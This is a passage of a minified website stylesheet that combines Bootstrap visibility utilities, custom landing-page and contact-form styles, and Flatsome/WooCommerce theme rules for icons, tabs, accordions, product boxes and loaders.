a;color:transparent;text-shadow:none;background-color:transparent;border:0}.hidden{display:none!important}.affix{position:fixed}@-ms-viewport{width:device-width}.visible-lg,.visible-md,.visible-sm,.visible-xs{display:none!important}.visible-lg-block,.visible-lg-inline,.visible-lg-inline-block,.visible-md-block,.visible-md-inline,.visible-md-inline-block,.visible-sm-block,.visible-sm-inline,.visible-sm-inline-block,.visible-xs-block,.visible-xs-inline,.visible-xs-inline-block{display:none!important}@media (max-width:767px){.visible-xs{display:block!important}table.visible-xs{display:table!important}tr.visible-xs{display:table-row!important}td.visible-xs,th.visible-xs{display:table-cell!important}}@media (max-width:767px){.visible-xs-block{display:block!important}}@media (max-width:767px){.visible-xs-inline{display:inline!important}}@media (max-width:767px){.visible-xs-inline-block{display:inline-block!important}}@media (min-width:768px) and (max-width:991px){.visible-sm{display:block!important}table.visible-sm{display:table!important}tr.visible-sm{display:table-row!important}td.visible-sm,th.visible-sm{display:table-cell!important}}@media (min-width:768px) and (max-width:991px){.visible-sm-block{display:block!important}}@media (min-width:768px) and (max-width:991px){.visible-sm-inline{display:inline!important}}@media (min-width:768px) and (max-width:991px){.visible-sm-inline-block{display:inline-block!important}}@media (min-width:992px) and (max-width:1199px){.visible-md{display:block!important}table.visible-md{display:table!important}tr.visible-md{display:table-row!important}td.visible-md,th.visible-md{display:table-cell!important}}@media (min-width:992px) and (max-width:1199px){.visible-md-block{display:block!important}}@media (min-width:992px) and (max-width:1199px){.visible-md-inline{display:inline!important}}@media (min-width:992px) and (max-width:1199px){.visible-md-inline-block{display:inline-block!important}}@media (min-width:1200px){.visible-lg{display:block!important}table.visible-lg{display:table!important}tr.visible-lg{display:table-row!important}td.visible-lg,th.visible-lg{display:table-cell!important}}@media (min-width:1200px){.visible-lg-block{display:block!important}}@media (min-width:1200px){.visible-lg-inline{display:inline!important}}@media (min-width:1200px){.visible-lg-inline-block{display:inline-block!important}}@media (max-width:767px){.hidden-xs{display:none!important}}@media (min-width:768px) and (max-width:991px){.hidden-sm{display:none!important}}@media (min-width:992px) and (max-width:1199px){.hidden-md{display:none!important}}@media (min-width:1200px){.hidden-lg{display:none!important}}.visible-print{display:none!important}@media print{.visible-print{display:block!important}table.visible-print{display:table!important}tr.visible-print{display:table-row!important}td.visible-print,th.visible-print{display:table-cell!important}}.visible-print-block{display:none!important}@media print{.visible-print-block{display:block!important}}.visible-print-inline{display:none!important}@media print{.visible-print-inline{display:inline!important}}.visible-print-inline-block{display:none!important}@media print{.visible-print-inline-block{display:inline-block!important}}@media print{.hidden-print{display:none!important}}.top-header{background:#000;color:#fff;padding:10px}.top-header a{color:#fff}.event{padding:20px}.box-message{padding:8px;word-wrap:break-word;background-color:#FBED12;text-align:justify}.page-content{background:#fff;padding:10px;text-align:justify}.page-content h1{background:#1E243E;color:#fff;padding:10px;font-size:20px;margin-top:0;margin-bottom:10px}.siderbar{background:#fff;padding-top:10px}.siderbar h2{background:#D3A029;color:#fff;padding:10px;font-size:18px;margin-top:0;margin-bottom:10px}.box-message h3{font-size:20px;font-weight:700;text-align:center;color:red}.form-contact-top{border:none;padding:10px;padding-left:0;margin-right:60px;font-size:12px}.form-contact-top input{width:100%;padding-left:5px;height:30px}.form-contact-top input.jfk-button-action{font-size:13px;padding:5px}.header{background:url(../../../themes/flatsome/bg-top.gif) repeat-x left top;background-color:green;padding:20px}.footer{font-style:italic;font-size:15px;padding:15px}.footer .copyright{padding-top:25px}.menu{height:50px;background-color:#AAD047;margin-top:25px;border-radius:20px}.menu button{background:none;border:none;padding-right:0;margin-right:-10px}.btn-image{background:none;border:none}.navbar-default{background-color:#fff;height:45px;border:none}.navbar{border-radius:none!important}.navbar-default .navbar-nav>li>a{color:#000;font-size:15px;padding-top:15px}.navbar-default .navbar-nav>li>a:hover{color:#000}.slide{margin-bottom:10px}.video h3,.form{font-weight:700;text-align:center}.video-project{padding:15px 10px}.video h1{color:#fff;font-family:'Roboto',sans-serif;text-shadow:2px 2px 4px #000;padding:20px;font-size:30px}.save-button-apdate{background-color:red;color:#fff;border:none;padding:8px}span.new{color:#ff0;font-weight:700}h2.title-box{font-size:25px;padding:10px;font-weight:700;color:#d33;text-align:center;border-color:#ddb06c;border-top-width:3px;border-top-style:double;border-bottom-width:3px;border-bottom-style:double;margin-top:50px;margin-bottom:30px}.navbar{min-height:50px!important;margin-bottom:0!important}.tab-info{padding-left:20%}.payment{text-align:center}.box-featured-video{border:2px dotted #fff;background-color:#ffffc8;margin:20px;font-size:20px;padding:20px;background:rgba(255,255,255,.2);color:#fff;text-shadow:2px 2px 4px #000}.box-featured{padding:8px;color:#000;border:2px dashed #FF4500;word-wrap:break-word;background-color:#ffffc8}.bgr-white{background:#fff;padding:10px}.box-featured h3{font-size:18px}.banner-full{background-image:url(../../../themes/flatsome/full.jpg);padding:20px;margin-top:10px}.contact-top{border:none;background:#fdb714;padding:30px}.contact-top h2{text-transform:uppercase;text-align:center;font-size:20px;font-weight:700;color:#fff}.contact-top input{width:100%;padding-left:5px}p.note{font-size:10pt;text-align:center}.box-featured-red{background-color:#cc0001}.gift-detail{font-size:22px}#detail{margin:auto}#detail,#payment,#invest,#gift{background-color:#fff;margin-top:20px}#contact{background:url(../../../themes/flatsome/header.png);margin-top:20px}#contact h2{color:#fff;text-shadow:2px 2px 4px #000;border:none;font-size:30px}.form-contact{text-align:center}.form-suggest input,.form-suggest textarea{color:#000;padding-left:5px}.form-suggest textarea{width:100%;height:105px}.note{font-style:italic}.nav-tabs>li.active>a,.nav-tabs>li.active>a:focus,.nav-tabs>li.active>a:hover{background-color:#d33;color:#fff;font-size:20px;border:none}.nav-tabs>li>a{color:#000;font-size:20px;border:none}.form-contact form input{vertical-align:middle;color:#000;padding:5px}.ss-form-question{margin-bottom:20px}input.jfk-button-action{width:106px;color:#fff!important;border:none;border-radius:0;height:40px;font-weight:700}.modal-dialog .ss-navigate{margin-left:5%!important;padding-top:25px}.modal-dialog label,.modal-dialog input{color:#000}.modal-dialog .ss-form-question{text-align:right;margin:0 5%}.form-contact .ss-form-question{text-align:right;margin-right:35%}h4.modal-title{color:#000!important}.maps-room img{border:5px solid #d33}.list-room{margin-left:0;margin-right:0}.box-room{height:60px;padding:20px}.box-room a{color:#fff;font-weight:700;text-align:center}.bgr-1{background-color:#AAD047}.bgr-2{background-color:#000}#dangkycentralland>form{margin-bottom:0}.ss-question-list{margin-bottom:0!important}#dangkycentralland input.jfk-button-action{width:156px!important}@media only screen and (max-width:500px){#contact{background-color:#01175f}.navbar-default{z-index:900;background:none}.box-message{margin-top:10px}.menu{background:none}.navbar-default .navbar-toggle{padding:10px;background:red}.navbar-nav{background:#fff}.form-contact .ss-form-question,.modal-dialog .ss-form-question{text-align:center;width:100%;margin-right:0}.form-contact form input{width:100%}.video h1{font-size:20px}.img-baogia{bottom:0}}@media only screen and (min-width:500px){.img-baogia-mb{display:none}}.center-screen{margin:auto;width:100%;background:#60b736;color:#fff;text-align:center;padding:20px}.center-screen h3{color:#fff;font-size:17px}input{border:none;width:100%;box-sizing:border-box;padding:10px 0;margin:0;box-shadow:none;border-radius:0;height:45px;text-indent:10px;text-align:center;background:#35880c;color:#fff}input::-webkit-input-placeholder{color:inherit;opacity:.8}input:-moz-input-placeholder{color:inherit;opacity:.8}input::-moz-input-placeholder{color:inherit;opacity:.8}input::-ms-input-placeholder{color:inherit;opacity:.8}input:focus::-webkit-input-placeholder{color:transparent!important}input:focus::-moz-input-placeholder{color:transparent!important}input:focus:-moz-input-placeholder{color:transparent!important}input:focus::input-placeholder{color:transparent!important}input.submit{background:#FFF;color:#35880c;margin-top:10px;font-size:18px;text-transform:uppercase;font-weight:500;box-shadow:0 1px 2px 0 rgba(0,0,0,.05);cursor:pointer}body{background:#60b736}article,aside,details,figcaption,figure,footer,header,hgroup,main,nav,section,summary{display:block}audio,canvas,video{display:inline-block}audio:not([controls]){display:none;height:0}[hidden],template{display:none}script{display:none!important}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}a{background:transparent}a:focus{outline:thin dotted}a:active,a:hover{outline:0}h1{font-size:2em;margin:.67em 0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:700}dfn{font-style:italic}hr{-moz-box-sizing:content-box;box-sizing:content-box;height:0}mark{background:#ff0;color:#000}code,kbd,pre,samp{font-family:monospace,serif;font-size:1em}pre{white-space:pre-wrap}q{quotes:"\201C" "\201D" "\2018" "\2019"}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:0}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}legend{border:0;padding:0}button,input,select,textarea{font-family:inherit;font-size:100%;margin:0}button,input{line-height:normal}button,select{text-transform:none}button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}input[type="checkbox"],input[type="radio"]{-moz-box-sizing:border-box;box-sizing:border-box;padding:0}input[type="search"]{-webkit-appearance:textfield;-moz-box-sizing:content-box;box-sizing:content-box}input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{-webkit-appearance:none}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}textarea{overflow:auto;vertical-align:top}table{border-collapse:collapse;border-spacing:0}*,*:before,*:after{-moz-box-sizing:border-box;box-sizing:border-box}html,body{font-size:100%}body{background:#fff;color:#777;padding:0;margin:0;font-family:"Helvetica",Helvetica,Arial,sans-serif;font-weight:400;font-style:normal;line-height:1;position:relative;cursor:default}a:hover{cursor:pointer}a:focus{outline:none}img,object,embed{max-width:100%;height:auto}object,embed{height:100%}img{-ms-interpolation-mode:bicubic}#map_canvas img,#map_canvas embed,#map_canvas object,.map_canvas img,.map_canvas embed,.map_canvas object{max-width:none!important}.left{float:left!important}.right{float:right!important}.text-left{text-align:left!important}.text-right{text-align:right!important}.text-center{text-align:center!important}.text-justify{text-align:justify!important}.hide{display:none}.antialiased{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}img{display:inline-block;vertical-align:middle}textarea{height:auto;min-height:50px}select{width:100%}body,html{min-height:100%}body{background-color:#ccc}body.bg-full-size{background-size:cover;background-attachment:fixed;background-repeat:none;background-position:50% 50%}#wrapper{background-color:#fff}body.full-width #wrapper{width:100%}body.boxed #wrapper{max-width:71.25em;margin:0 auto}body.framed-layout{padding-top:30px;padding-bottom:40px;background-color:#555}body.boxed{background-color:#555}.page-wrapper{padding:30px 0 30px;*zoom:1}.page-wrapper:before,.page-wrapper:after{content:" ";display:table}.page-wrapper:after{clear:both}.category-page{padding-top:30px}.product-page{padding-top:30px}.row.container{margin-bottom:30px!important}.row.custom-width{margin-left:auto!important;margin-right:auto!important}.nav-dropdown{max-width:67.5em}.clearfix,.clear{*zoom:1}.clearfix:before,.clearfix:after,.clear:before,.clear:after{content:" ";display:table}.clearfix:after,.clear:after{clear:both}#content>.ux_banner:last-child,#content>.ux-section:last-child,#content>.iosSlider.default:last-child,#content>.ux-block:last-child>.ux-section:last-child,#content>.ux-block:last-child>.iosSlider.default:last-child{margin-bottom:0!important}.ux-section-content>.row.container:last-of-type,.ux-section-content>.row.column-slider:last-of-type>.iosSlider{margin-bottom:0!important}.row.divided .columns{border-right:1px solid rgba(0,0,0,.05)}.row.divided .columns:last-child{border:0}.column-inner{float:left;width:100%;display:block;*zoom:1}.column-inner:before,.column-inner:after{content:" ";display:table}.column-inner:after{clear:both}.row.boxed .columns>.column-inner{background-color:#f1f1f1;padding:30px}.top-divider{border-top:1px solid #EEE;position:relative;top:1px}.uppercase{text-transform:uppercase}.thin-font{font-weight:normal!important;font-weight:300!important}.normal-font{font-weight:normal!important}p:empty{display:none!important}p.small{font-size:95%}.small-font{font-size:90%;opacity:.9}.smaller-font{font-size:80%;opacity:.85}.smallest-font{font-size:70%;opacity:.85}table{width:100%}.box-shadow{box-shadow:0 0 8px 0 rgba(0,0,0,.15)}.drop-shadow{text-shadow:1px 1px 1px rgba(0,0,0,.3)}.stick-bottom{bottom:0!important;top:auto}.stick-top{top:0!important;bottom:auto}.text-pull-inn{max-width:800px;margin-left:auto;margin-right:auto;text-align:center}.social-icons{line-height:100%}.social-icons .icon,.yith-wcwl-share li a{position:relative;padding:0;width:34px;height:34px;line-height:31px;text-align:center;font-size:16px;border:2px solid #ccc;display:inline-block;margin:0 5px 5px 0;color:#ccc;border-radius:99px;-webkit-transition:"background-color" 200ms ease-out;transition:"background-color" 200ms ease-out}.social-icons.size-small .icon,#top-bar .social-icons .icon{height:12px;width:13px;line-height:1px;font-size:12px;border:0;padding:0;margin-right:5px;margin-bottom:0}.social-icons .icon:hover,.yith-wcwl-share li a:hover{color:#fff;text-decoration:none}.social-icons .icon.icon_facebook:hover,.yith-wcwl-share li a.facebook:hover{background-color:#3a589d;border-color:#3a589d}.social-icons .icon.icon_whatsapp:hover{background-color:#51cb5a;border-color:#51cb5a}@media only screen and (min-width:48em){.social-icons .icon.icon_whatsapp{display:none}}.social-icons .icon.icon_twitter:hover,.yith-wcwl-share li a.twitter:hover{background-color:#2478ba;border-color:#2478ba}.social-icons .icon.icon_email:hover,.yith-wcwl-share li a.email:hover{background-color:#111;border-color:#111}.social-icons .icon.icon_pintrest:hover,.yith-wcwl-share li a.pinterest:hover{background-color:#cb2320;border-color:#cb2320}.social-icons .icon.icon_rss:hover{background-color:#fc7600;border-color:#fc7600}.social-icons .icon.icon_twitter:hover{background-color:#2478ba;border-color:#2478ba}.social-icons .icon.icon_tumblr:hover{background-color:#36455d;border-color:#36455d}.social-icons .icon.icon_instagram:hover{background-color:#3b6994;border-color:#3b6994}.social-icons .icon.icon_vk:hover{background-color:#527498;border-color:#527498}.social-icons .icon.icon_googleplus:hover,.yith-wcwl-share li a.googleplus:hover{background-color:#dd4e31;border-color:#dd4e31}.social-icons .icon.icon_linkedin:hover{background-color:#0072b7;border-color:#0072b7}.social-icons .icon.icon_youtube:hover{background-color:#c33223;border-color:#c33223}.social-icons .icon.icon_flickr:hover{background-color:#e5086f;border-color:#e5086f}.social-icons.size-small .icon:hover{color:#000!important;background:none!important}.yith-wcwl-share ul{margin-left:0!important}.yith-wcwl-share li a{font-family:'icomoon'}.yith-wcwl-share li a.facebook:before{content:'\e002'!important}.yith-wcwl-share li a.twitter:before{content:'\e001'!important}.yith-wcwl-share li a.pinterest:before{content:'\e010'!important}.yith-wcwl-share li a.googleplus:before{content:'\e00f'!important}.yith-wcwl-share li a.email:before{content:'\e003'!important}.product-page .social-icons{margin-bottom:30px}.social-icons.share-row span.title{font-weight:700;margin-right:5px}.product-info .social-icons{border-top:1px dotted #DDD;padding-top:25px}.star-rating,.star-rating{text-align:left!important;font-size:16px;overflow:hidden;position:relative;height:1em;line-height:1em;width:5.4em;font-family:"icomoon"!important}.star-rating:before,.woocommerce-page .star-rating:before{content:'\e006 \e006 \e006 \e006 \e006';color:#d26e4b;float:left;top:0;left:0;position:absolute}.star-rating span{overflow:hidden;float:left;top:0;left:0;position:absolute;padding-top:1.5em;font-weight:normal!important}.star-rating span:before{content:'\e005 \e005 \e005 \e005 \e005';color:#d26e4b;top:0;position:absolute;left:0}li.product-small .star-rating{font-size:80%!important;margin-bottom:5px}li.product-small .text-center .star-rating{margin:0 auto 5px}.product-info .star-rating{margin-bottom:20px}.text-center .star-rating{margin:0 auto;text-align:center}ul.tabs{margin-left:0!important}.tabbed-content{*zoom:1}.tabbed-content:before,.tabbed-content:after{content:" ";display:table}.tabbed-content:after{clear:both}.tabbed-content ul.tabs{display:block;width:100%;overflow:hidden;margin-bottom:10px}.tabbed-content ul.tabs li{list-style:none;display:inline-block;vertical-align:top}.tabbed-content ul.tabs li a{color:#999;font-weight:700;text-transform:uppercase;margin-right:25px;font-size:90%;border-top:4px solid transparent;padding:10px 0;display:block;-webkit-transition:border 200ms ease-out;transition:border 200ms ease-out}.tabbed-content ul.tabs li a:hover{border-color:#777;color:#777}.tabbed-content ul.tabs li.active a,.tabbed-content ul.tabs li.current_page_item a{border-color:#333;color:#333}.tabbed-content.shortcode_tabgroup .tabs{border-top:2px solid #eee}.tabbed-content .entry-content{padding-top:0}.shortcode_tabgroup h3{margin-bottom:15px}.shortcode_tabgroup.pos_pills h3,.shortcode_tabgroup.pos_center h3{margin-bottom:30px}.shortcode_tabgroup_vertical,.shortcode_tabgroup{margin-bottom:30px}.tabbed-content .iosSlider,.tabbed-content .product-small{margin-bottom:0}.tabbed-content.pos_pills>h3,.tabbed-content.pos_center>h3{text-align:center}.tabbed-content.pos_pills>ul.tabs,.tabbed-content.pos_center>ul.tabs{border:0;text-align:center}.tabbed-content.pos_pills ul.tabs li{border-right:1px solid rgba(0,0,0,.1)}.tabbed-content.pos_pills ul.tabs li:last-child{border:0}.tabbed-content.pos_pills ul.tabs li a{border:0;padding:5px 10px;border-radius:30px;font-size:80%;margin:0 15px}.tabbed-content.pos_pills ul.tabs li.active a,.tabbed-content.pos_pills ul.tabs li.current_page_item a{background:#627f9a;color:#fff}.tabbed-content.pos_pills ul.tabs{margin-bottom:30px}.vertical-tabs{padding-top:20px}.vertical-tabs ul.tabs-nav{margin-top:15px;margin-left:0;z-index:9;border-right:1px solid #DDD;margin-right:-1px;height:100%}.vertical-tabs ul.tabs-nav li{list-style:none;font-size:90%;text-transform:uppercase;font-weight:700}.vertical-tabs ul.tabs-nav li a{border-bottom:1px solid #EEE;padding:10px 0;display:block;color:#999;-webkit-transition:border 200ms ease-out;transition:border 200ms ease-out}.vertical-tabs ul.tabs-nav li.current a,.vertical-tabs ul.tabs-nav li.current_page_item a,.vertical-tabs ul.tabs-nav li a:hover,.vertical-tabs ul.tabs-nav li.current-menu-item a{color:#333;border-right:4px solid #DDD}.vertical-tabs .tabs-inner{border-left:1px solid #DDD;padding-left:40px}.vertical-tabs .tabs-inner.active{padding-top:5px}.shortcode_tabgroup_vertical h3{border-bottom:2px solid #eee;padding-bottom:15px;margin:0}.vertical-tabs .tabs-inner,.tabbed-content .panel{zoom:1;float:left;visibility:hidden;height:0;display:block;overflow:hidden;opacity:0;-webkit-transition:opacity 0ms ease-out;transition:opacity 0ms ease-out}.vertical-tabs .tabs-inner.active,.tabbed-content .panel.active{margin:15px 0;float:none;line-height:130%;visibility:visible;height:auto;overflow:visible;opacity:1;-webkit-transition:opacity 300ms ease-out;transition:opacity 300ms ease-out}.accordion_title{padding-bottom:10px}.accordion{margin-bottom:30px}.accordion .accordion-inner{display:none;padding:15px 30px 10px}.accordion .accordion-title a{font-size:110%;line-height:130%;color:#999;padding:20px 15px;display:block;border-top:1px solid #DDD;-webkit-transition:border 200ms ease-out;transition:border 200ms ease-out}.accordion .accordion-title.active a{color:#333;background-color:#f9f9f9;border-top:3px solid #DDD;border-bottom:1px solid #EEE}.product-details .accordion-title.active a{background:transparent;border-width:1px}.large-6 .accordion-title a,.large-5 .accordion-title a,.large-4 .accordion-title a,.large-7 .accordion-title a{font-size:95%}.accordion .accordion-title a:before{font-family:'icomoon';content:'\e00c';font-size:16px;margin-right:15px}.accordion .accordion-title.active a:before{content:'\e00d'}.span.icon-instagram{font-size:16px}.search-icon{font-size:16px!important}.avatar,.circle{border-radius:999px}.quantity{display:inline-block;vertical-align:top;white-space:nowrap}.quantity .input-text.qty{vertical-align:top;width:35px;height:41px;padding:0 5px;margin-left:-5px;margin-right:-5px;text-align:center;position:relative}.quantity.buttons_added{text-align:left;*zoom:1}.quantity.buttons_added:before,.quantity.buttons_added:after{content:" ";display:table}.quantity.buttons_added:after{clear:both}.quantity.buttons_added input{display:inline-block}.quantity.buttons_added .minus,.quantity.buttons_added .plus{padding:7px 10px 8px;height:41px;background-color:#fff;border:1px solid #ccc}.quantity.buttons_added .minus{border-right:0}.quantity.buttons_added .plus{border-left:0}.quantity.buttons_added .minus:hover,.quantity.buttons_added .plus:hover{background:#eee}.quantity input::-webkit-outer-spin-button,.quantity input::-webkit-inner-spin-button{-webkit-appearance:none;margin:0}.product-info .quantity{margin-left:10px}.alert-box a.button{margin:0 15px 0 0;display:inline-block}.alert-box ul{margin-bottom:0}.alert-box li{list-style:none}.error-messages a:hover,.error-messages a{color:#FFF;text-decoration:underline}.woocommerce-message{color:#7a9c59!important;font-size:120%;position:relative;margin:30px 0}.woocommerce-message{padding-right:320px;background:none!important;border:0}.woocommerce-message a.button{position:absolute;right:0;font-size:80%;padding:10px 20px;margin-top:-8px}.woocommerce-message:before{color:#fff;background:#7a9c59;border-radius:99px;padding:3px;font-family:'icomoon';content:'\e00a';margin-right:10px}.single-product .woocommerce-message{margin-bottom:0}#top-link{position:fixed;right:35px;text-align:center;bottom:10%;color:#fff;font-weight:700;text-decoration:none;border-radius:100%;background:#111;width:40px;height:40px;padding:0 8px 6px;font-size:32px;opacity:.9;z-index:99}#top-link.active{display:block}.column-inner ul,.column-inner ol,.entry-content>ul,.short-description>ul,.tabs-inner ul,.tabs-inner ol,.accordion-inner ul,.accordion-inner ol,.woocommerce>ul,.woocommerce>ol{margin-left:20px}ul.checkmarks li{margin-bottom:10px;padding:0 0 15px;border-bottom:1px dotted #DDD;line-height:110%}ol.commentlist li{list-style:none}.entry-content ol{margin-left:20px}#content>ul{margin-left:20px}ul li.bullet-checkmark,ul li.bullet-arrow,ul li.bullet-star{list-style:none;font-size:95%;padding-bottom:7px}ul li.bullet-checkmark:before{color:#7a9c59;font-family:'icomoon';content:"\e00a"!important;font-size:80%;padding-right:10px}ul li.bullet-arrow:before{color:#7a9c59;font-family:'icomoon';content:"\f105"!important;font-size:80%;padding-right:10px}ul li.bullet-star:before{color:#7a9c59;font-family:'icomoon';content:"\e005"!important;font-size:80%;padding-right:10px}.pagination-centered{padding-top:20px;border-top:1px solid #EEE;margin-bottom:30px}ul.page-numbers{line-height:42px}ul.page-numbers a,.page-numbers li>span{text-align:center;border:2px solid #627f9a;padding:6px 12px 7px;font-weight:700;-webkit-transition:background 200ms ease-out;transition:background 200ms ease-out}ul.page-numbers a:hover{background-color:#627f9a;border-color:#627f9a;color:#fff}ul.page-numbers li>span{color:#fff;background-color:#627f9a;border-color:#627f9a}h3.section-title{margin:0 auto 30px;max-width:1050px;text-transform:uppercase;border-bottom:3px solid #f1f1f1}h3.section-title a{float:right;padding-top:5px;font-size:80%}h3.section-title a:after{font-family:'icomoon';content:'\f105';color:#627f9a;margin-left:10px}h3.section-title span{display:inline-block;position:relative;padding-bottom:15px;border-bottom:3px solid #DDD;margin-bottom:-3px}h3.section-title.title_center{text-align:center;border:0;margin-bottom:30px;overflow:hidden}h3.section-title.title_center span{padding:0 15px;border:0}h3.section-title.title_center span:after,h3.section-title.title_center span:before{content:' ';display:block;height:0;border-bottom:3px solid #EEE;width:1000px;position:absolute;top:50%}h3.section-title.title_center span:before{left:-1010px}h3.section-title.title_center span:after{right:-1010px}h3.section-title.title_bold,h3.section-title.title_bold_center{border-width:3px;margin-top:50px;margin-bottom:60px;height:0}h3.section-title.title_bold span,h3.section-title.title_bold_center span{border:3px solid #EEE;padding:8px 15px;position:relative;top:-25px;left:15px;background-color:#fff}h3.section-title.title_bold a{border:3px solid #EEE;padding:5px 10px;position:relative;top:-20px;right:15px;background-color:#fff}h3.section-title.title_bold_center{text-align:center}h3.section-title.title_bold_center span{left:auto}h3.section-title.title_divided,h3.section-title.title_divided span{text-align:center;border:0}h3.section-title.title_divided a{display:block;float:none}.tx-div{display:block;height:3px;background-color:#000;opacity:.1;margin:15px 0 15px}.text-center .tx-div{margin:15px auto 15px auto}.text-right .tx-div{margin:15px 0 15px auto}.tx-div.small{width:30px}.tx-div.medium{width:60px}.tx-div.full{width:100%}.ux-img-container img{height:auto;width:100%}.ux-box .inner{position:relative}.ux-box>a{display:block}.ux-box .ux-box-image{overflow:hidden;top:0}.ux-box .ux-box-image img{min-width:100%;top:0;position:relative}.ux-box .ux-box-text{padding:10px}.ux-box a{color:#777}.ux-box h1,.ux-box h2,.ux-box h3,.ux-box h4,.ux-box h5{line-height:120%}.ux-box p{padding:0;margin-bottom:10px}.ux-box h4{margin-bottom:5px}.ux-box h4 span{font-size:90%}.ux-box .ux-box-text{font-size:90%}.ux-box.text-center .ux-box-text{padding-left:5px;padding-right:5px}.ux-box .social-icons{margin-bottom:15px}.ux-box.ux-text-circle .ux-box-image{margin-left:30px;margin-right:30px;border-radius:999px}.ux-section .ux-text-circle .inner-wrap{padding-top:30px!important}.ux-box.ux-text-boxed .inner{margin-bottom:10px}.ux-box.ux-text-boxed .inner-wrap{box-shadow:1px 1px 5px 0 rgba(0,0,0,.1);-webkit-transition:box-shadow .3s;transition:box-shadow .3s;border:1px solid #ddd;color:#fff}.ux-box.ux-text-boxed:hover .inner-wrap{box-shadow:1px 1px 10px 0 rgba(0,0,0,.2)}.ux-box.ux-text-boxed .ux-box-text{padding:15px}.ux-box.ux-text-overlay{margin-bottom:0}.ux-box.ux-text-overlay .ux-box-text{position:absolute;bottom:5%;left:15px;right:15px;opacity:0;text-shadow:1px 1px 1px rgba(0,0,0,.2);-webkit-transition:all 300ms ease-out;transition:all 300ms ease-out}.ux-box.ux-text-overlay.team-member .ux-box-text{bottom:0}.ux-box.ux-text-overlay:hover .ux-box-text{opacity:1;bottom:10%}.ux-box.post-item.ux-text-overlay:hover .ux-box-text{opacity:1;bottom:5px}.ux-box.ux-text-overlay .ux-box-image{background-color:#627f9a}.ux-box.ux-text-overlay:hover .ux-box-image img{top:0!important;-webkit-transform:scale(1.05);opacity:.3}.ux-box.ux-text-overlay .ux-box-text *{color:#fff!important}.ux-box.ux-text-overlay .ux-box-text .tx-div{background-color:rgba(255,255,255,.3)!important}.ux-box.ux-text-overlay .ux-box-text.show-first{opacity:1}.ux-box.ux-text-overlay .show-next{opacity:0;position:relative;bottom:-10px}.ux-box.ux-text-overlay:hover .show-next{opacity:1;bottom:0}.ux-box.post-item.ux-text-overlay .ux-box-text{left:30px;right:30px;padding:0 30px}.ux-box.post-item.ux-text-overlay .from_the_blog_comments{display:none}.ux-box.ux-text-bounce .ux-box-text{background-color:#fff;position:relative;top:-3px;padding:15px 30px;-webkit-transition:all 200ms ease-out;transition:all 200ms ease-out}.ux-box.ux-text-bounce:hover .ux-box-text{top:-15px;background-color:#f9f9f9}.ux-box.ux-text-bounce:hover .ux-box-image img{top:-10px}.ux-box.ux-text-badge .ux-box-text{position:absolute;bottom:40px;padding:11px 0 8px;left:0;right:0;text-align:center;background-color:#fff;background-color:rgba(255,255,255,.9)}.ux-box.ux-text-badge .ux-box-text span{opacity:.5}.slider .ux-box.ux-text-badge .ux-box-text{left:15px;right:15px}.ux-box.ux-text-badge:hover .ux-box-text{background-color:#627f9a}.ux-box.ux-text-badge:hover .ux-box-text *{color:#fff!important}.ux-section{padding:30px;position:relative}.ux-section .blog_shortcode_text{margin-top:-20px}.ux-section .slider-nav-reveal .flickity-prev-next-button{background:none!important;box-shadow:none!important}.ux-section.dark h3.section-title span{border-color:#fff}.ux-section .product-small .info{padding:5px 5px 15px}.collapse .row .column,.collapse .row .columns{position:relative;padding-left:0;padding-right:0;float:left}.ux-section .row.boxed .columns>.column-inner{padding:20px 30px}.ux-section .row.boxed .columns>.column-inner,.ux-section .product-small .info,.ux-section .ux-box .inner-wrap{background:#f1f1f1;background:rgba(255,255,255,.9);box-shadow:0 0 9px 0 rgba(0,0,0,.1)}.dark .ux-box.ux-text-bounce .ux-box-text,.dark .ux-box.ux-text-bounce:hover.ux-box-text,.dark .row.boxed .columns>.column-inner,.ux-section.dark .product-small .info,.ux-section.dark .ux-box .inner-wrap{background-color:#333;background-color:rgba(0,0,0,.9)}.dark .ux-box.ux-text-bounce .inner-wrap{background:none;box-shadow:none;-webkit-box-shadow:none;-moz-box-shadow:none}select,.select2-container .select2-choice{font-size:95%;color:#333;border:1px solid #DDD;border-radius:0;height:36px;padding:0 10px;box-shadow:inset 0 -1.3em 1em 0 rgba(0,0,0,.02);background-color:#fff;-webkit-appearance:none;background-image:url([data-uri]);background-position:100% 50%;background-repeat:no-repeat;background-size:auto 15%;border-radius:0}select{line-height:30px}.select2-container .select2-chosen{line-height:24px}.select2-container .select2-choice{background-image:none}select:hover,.select2-container .select2-choice:hover{box-shadow:inset 0 -1.8em 1em 0 transparent}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){select::-ms-expand{display:none}select:focus::-ms-value{background:transparent;color:#222}}@-moz-document url-prefix(){select{background-image:none}}select::-moz-focusring{color:transparent;text-shadow:0 0 0 #000}.product-lightbox{background:#fff;width:90%;max-width:875px;margin:0 auto;position:relative}.product-lightbox form.custom select{visibility:visible}.product-lightbox-inner{padding:30px 30px 10px}.product-lightbox .short-description,.product-lightbox .product_meta{font-size:90%}.product-lightbox-inner .short-description{max-height:220px;overflow-x:auto}.lightbox-white{position:relative;background:#fff;padding:20px;width:auto;max-width:500px;margin:20px auto}.blockUI:before,.processing:before,.ux-loading{content:" ";z-index:99999;font-size:10px;position:absolute;pointer-events:none;top:50%;left:50%;margin-left:-15px;margin-top:-15px;text-indent:-9999em;border-top:3px solid rgba(0,0,0,.1);border-right:3px solid rgba(0,0,0,.1);border-bottom:3px solid rgba(0,0,0,.1);opacity:.8;border-left:3px solid #627f9a;-webkit-animation:spin .5s infinite linear;animation:spin .5s infinite linear}.dark .processing:before,.dark.ux-loading{border-left:3px solid #fff!important}.blockUI:before,.processing:before,.ux-loading{border-radius:50%;width:30px;height:30px}.woocommerce-checkout.processing:before{position:fixed}.site-header .ux-loading,.site-header .ux-loading:after{width:26px;height:26px}.flickity-enabled+.ux-loading{-webkit-animation:fadeOutRotate 1s;animation:fadeOutRotate 